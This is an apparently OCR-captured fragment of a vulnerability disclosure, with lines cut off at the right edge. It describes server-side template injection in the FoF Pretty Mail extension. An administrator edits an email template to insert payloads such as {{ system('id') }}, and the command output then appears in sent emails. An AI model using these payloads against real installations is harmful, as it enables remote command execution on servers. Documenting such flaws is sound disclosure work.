
- Log in as an administrator on th
- Navigate to the FoF Pretty Mail 
- Edit the email default template 
{{ 7*7 }}

{{ system('id') }}

{{ system('echo "Take The Rose"') }
- Save the changes to the email tem
- Trigger any action that sends an
- The recipient of the email will 
command for {{ system('id') }}, an
the email content.

Tags: